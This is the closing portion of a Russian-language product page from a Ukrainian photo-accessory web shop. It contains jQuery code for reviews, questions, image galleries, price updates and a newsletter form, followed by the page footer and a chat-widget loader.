		dataType: 'json',
		data: $(".form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				get_revpopup_notification('alert-danger', 'Ошибка', json['error']);
			}

			if (json['success']) {
				get_revpopup_notification('alert-success', 'Спасибо за отзыв', json['success']);

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				
				$('#post-review-box').slideUp(300);
				$('#new-review').focus();
				$('#open-review-box').fadeIn(100);
				$('#close-review-box').hide();
				$('#ratings-hidden').val('');
				$('.stars .glyphicon').removeClass('glyphicon-star').addClass('glyphicon-star-empty');
				
			}
		}
	});
});

$('#button-answers').on('click', function() {
	$.ajax({
		url: 'index.php?route=revolution/revstorereview/writeanswer&product_id=65',
		type: 'post',
		dataType: 'json',
		data: $(".form-answers").serialize(),
		beforeSend: function() {
			$('#button-answers').button('loading');
		},
		complete: function() {
			$('#button-answers').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();
			if (json['error']) {
				get_revpopup_notification('alert-danger', 'Ошибка', json['error']);
			}
			if (json['success']) {
				get_revpopup_notification('alert-success', 'Спасибо за вопрос', json['success']);
				$('input[name=\'name_answer\']').val('');
				$('textarea[name=\'text_answer\']').val('');
				$('#post-answers-box').slideUp(300);
				$('#new-answers').focus();
				$('#open-answers-box').fadeIn(100);
				$('#close-answers-box').hide();
			}
		}
	});
});

$('.thumbnails .main-image').magnificPopup({
	type:'image',
	removalDelay: 170,
	callbacks: {
	beforeOpen: function() {
	   this.st.mainClass = 'mfp-zoom-in';
	},
	open: function() {
		$('body').addClass('razmiv2');
		$('#pagefader2').fadeIn(70);
		if (document.body.scrollHeight > document.body.offsetHeight) {
			 
				$('#top3').css('right', '8.5px');
			 
		}
	}, 
	close: function() {
		$('body').removeClass('razmiv2');
		$('#pagefader2').fadeOut(70);
		$('#top3').css('right', 'initial');
	}
	}
});
$('.thumbnails .images-additional').magnificPopup({
	type:'image',
	delegate: 'a',
	gallery: {
		enabled:true
	},
	removalDelay: 170,
	callbacks: {
	beforeOpen: function() {
	   this.st.mainClass = 'mfp-zoom-in';
	},
	open: function() {
		$('body').addClass('razmiv2');
		$('#pagefader2').fadeIn(70);
		if (document.body.scrollHeight > document.body.offsetHeight) {
			 
				$('#top3').css('right', '8.5px');
			 
		}
	}, 
	close: function() {
		$('body').removeClass('razmiv2');
		$('#pagefader2').fadeOut(70);
		$('#top3').css('right', 'initial');
	}
	}
});
 
	$('.thumbnails .main-image img').click(function(){
		if ($('.images-additional').length > 0) {
			var startnumber = $(this).parent().attr('data-number');
			$('.images-additional').magnificPopup('open', startnumber);
			return false
		} else {
			$('.main-image').magnificPopup('open');
			return false
		}
	});
 
 
function get_revpopup_cart_quantity() {
	input_val = $('.product-info.product_informationss .plus-minus').val();
	quantity  = parseInt(input_val);
	return quantity;
}
function validate_pole(val, product_id, znak, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	if (val.value == '') val.value = minimumvalue;
	maximumvalue = Number($('.product_informationss .pr_quantity').text());
	if (maximumvalue < 1) maximumvalue = 9999;
	input_val = $('.product-info.product_informationss .plus-minus');
	quantity = parseInt(input_val.val());
	 
	if(znak=='+' && input_val.val() < maximumvalue) input_val.val(quantity+minimumvalue);
	else if(znak=='-' && input_val.val() > minimumvalue) input_val.val(quantity-minimumvalue);
	else if(znak=='=' && input_val.val() < maximumvalue && input_val.val() < maximumvalue) input_val.val(input_val.val());
	if (quantity < 1 || quantity < minimumvalue) {
		input_val.val(minimumvalue);
		val.value = minimumvalue;
	} else if (quantity > maximumvalue) {
		input_val.val(maximumvalue);
		val.value = maximumvalue;
	}
	 

	update_quantity(product_id, input_val.val());
}
function update_quantity(product_id, quantity) {
	var minimumvalue = 1;
	if (quantity == 0 || quantity < minimumvalue) {
		quantity = $('.product-info.product_informationss .plus-minus').val(minimumvalue);
		return;
	} else if (quantity < 1) {
		quantity = 1;
		return;
	}
	
	data = $('.product-info.product_informationss input[type=\'text\'], .product-info.product_informationss input[type=\'hidden\'], .product-info.product_informationss input[type=\'radio\']:checked, .product-info.product_informationss input[type=\'checkbox\']:checked, .product-info.product_informationss select, .product-info.product_informationss textarea'),
	$.ajax({
	  url: 'index.php?route=product/product/update_prices',
	  type: 'post',
	  dataType: 'json',
	  data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
	  success: function(json) {

		 
		
			 
		
			 
		  
			 
				 
					var price = json['price_n'];
				 
				 
					var start_price = parseFloat($('.product_informationss .update_price').html().replace(/\s*/g,''));
					$({val:start_price}).animate({val:price}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_price').html(price_format(val));
						}
					});
				 
				
				var special = json['special_n'];
				 
					var start_special = parseFloat($('.product_informationss .update_special').html().replace(/\s*/g,''));
					$({val:start_special}).animate({val:special}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_special').html(price_format(val));
						}
					});
				 
			 
		
		 
	  } 
	});
}
function update_prices_product(product_id, minimumvalue) {
	input_val = $('.product-info.product_informationss .plus-minus').val();
	if (input_val > minimumvalue) {
		input_val = minimumvalue;
		$('.product-info.product_informationss .plus-minus').val(minimumvalue);
	}
	 
	quantity = parseInt(input_val);
	 
	data = $('.product-info.product_informationss input[type=\'text\'], .product-info.product_informationss input[type=\'hidden\'], .product-info.product_informationss input[type=\'radio\']:checked, .product-info.product_informationss input[type=\'checkbox\']:checked, .product-info.product_informationss select, .product-info.product_informationss textarea');
	$.ajax({
	  type: 'post',
	  url:  'index.php?route=product/product/update_prices',
	  data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
	  dataType: 'json',
	  success: function(json) {

		$('.product_informationss .thumbnails a.main-image').attr('href', json['opt_image_2_big']);
		$('.product_informationss .thumbnails a.main-image img').attr('src', json['opt_image_2']);
		 
		$('.product_informationss .thumbnails .images-additional .owl-item:first-child a').attr('href', json['opt_image_2_big']);
		$('.product_informationss .thumbnails .images-additional .owl-item:first-child a img').attr('src', json['opt_image_2']).css('width', 74).css('height', 74);
		 
		 
		
		var end_quantity = json['option_quantity'];
		 
			var start_quantity = parseFloat($('.product_informationss .pr_quantity').html().replace(/\s*/g,''));
			$({val:start_quantity}).animate({val:end_quantity}, {
				duration: 500,
				easing: 'swing',
				step: function(val) {
					$('.product_informationss .pr_quantity').html(number_format(val, product_id));
				}
			});
		 
		
		 
		
		 
			
		 
	  
		 
			 
				 
					var price = json['price_n'];
				 
				 
					var start_price = parseFloat($('.product_informationss .update_price').html().replace(/\s*/g,''));
					$({val:start_price}).animate({val:price}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_price').html(price_format(val));
						}
					});
				 
				
				var special = json['special_n'];
				 
					var start_special = parseFloat($('.product_informationss .update_special').html().replace(/\s*/g,''));
					$({val:start_special}).animate({val:special}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_special').html(price_format(val));
						}
					});
				 
			 
		 
	  }
	});
}
 
function price_format(n) {
	c = 0;
    d = '.';
    t = '';
    s_left = '';
    s_right = ' грн.';
    n = n * 1.00000000;
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right; 
}
function weight_format(n, product_id) {
    c = 2;
    d = '.';
    t = ',';
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '');
}
function number_format(n, product_id) {
    i = parseInt(n = Math.abs(n).toFixed(0)) + ''; 
    return i;
}
 
	$('.owl-carousel.owlproduct').remove();
 
--></script>

					  
</section>
 
<footer>
 
	<div id="revsubscribe">
	<div class="container">
		<div class="row">
		<form id="revsubscribe_form">
			<div class="col-sm-5 col-xs-12">
				<div class="revtext">
				<i class="fa fa-envelope-o" aria-hidden="true"></i>
				<span class="susbs_head_text">Подписка на новости</span>
				 
					<br>
					Будьте в курсе новых акций и спецпредложений! 
				 
				</div>
				<div id="revsubscribe_success"></div>
			</div>
			<div class="col-sm-4 col-xs-6">										
				<input type="text" class="form-control" name="revs_email" id="revs_email" placeholder="Ваш e-mail" value="" />
				<input type="hidden" name="language_id" id="language_id" value="1" />
				<input type="hidden" name="store_id" id="store_id" value="0" />							
			</div>
			<div class="col-sm-3 col-xs-6">
			<a id="revsubscribe_submit" class="btn btn-primary">Подписаться</a>
			</div>
		</form>	
		</div>
	</div>
</div>
<script><!--
$( "#revsubscribe_form" ).submit(function( event ) {
	$('#revsubscribe_submit').click(); 
	event.preventDefault();
});
$('#revsubscribe_submit').on('click', function(){
	var email_validate = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
	if ((document.getElementById("revs_email").value.length == 0)) {
		var message = 'Укажите Ваш e-mail адрес.';
		get_revpopup_notification('alert-danger', 'Ошибка', message);
	} else if (!document.getElementById("revs_email").value.match(email_validate)) {
		var message = 'Не верно указан e-mail адрес.';
		get_revpopup_notification('alert-danger', 'Ошибка', message);
	} else {
		$.ajax({
			url: 'index.php?route=revolution/revsubscribe/subscribecustomer',
			type: 'post',
			data: $('#revsubscribe_form').serialize(),
			success: function(response) {
				get_revpopup_notification('alert-success', 'Спасибо за подписку', response);
				$('#revs_email').val('');
			}
		});
	}
});
//--></script> 
	<div class="footer">
		<div class="container">
			<div class="row">
				  
				 
				<div class="not_dops_snot_dops_s">
					 
												 
						<div class="footer_links col-sm-12 col-xs-12 ">
							 
								 
									<a href="https://photosale.in.ua/about_us.html">Контакты</a>
								 
									<a href="https://photosale.in.ua/payment-delivery.html">Оплата и доставка</a>
								 
									<a href="https://photosale.in.ua/warranty.html">Гарантия и возврат</a>
								 
									<a href="https://photosale.in.ua/privacy-policy.html">Политика конфиденциальности</a>
								 
							 
							 
						</div>
					 
					 
				</div>
				 
				 
					<div class="footer_cfs hidden-sm">
						 
							 
						  
						 
							 
						 
						 
							 
						 
						  
						  
					</div>
				  
				 
					 				 
				<div style="text-align:left" class="powered col-sm-12 col-xs-12">
					photosale.in.ua - Магазин photosale - фотоаксессуары с доставкой по всей Украине &copy; 2026
									</div>
			</div>
		</div>
	</div>	
</footer>
 
</div>
 
	<div class="popup-phone-wrapper" data-toggle="tooltip" data-placement="left"  title="Заказать звонок">
		<span class="scroll-top-inner">
			<i class="fa fa-phone"></i>
		</span>
	</div>
 
 
	<div class="scroll-top-wrapper ">
		<span class="scroll-top-inner">
			<i class="fa fa-arrow-circle-up"></i>
		</span>
	</div>
 
 
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
	<script src="catalog/view/javascript/revolution/common.js"></script>
	 
	 
	<script src="catalog/view/javascript/revolution/js_change.js"></script>
 
<script><!--
	 
		 
	 
	 
//--></script>
 
	<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = 'BqNljRwAG7X5IzFT7CKc', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
    bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, 'script');
</script> 
 
 
 

						
</body></html>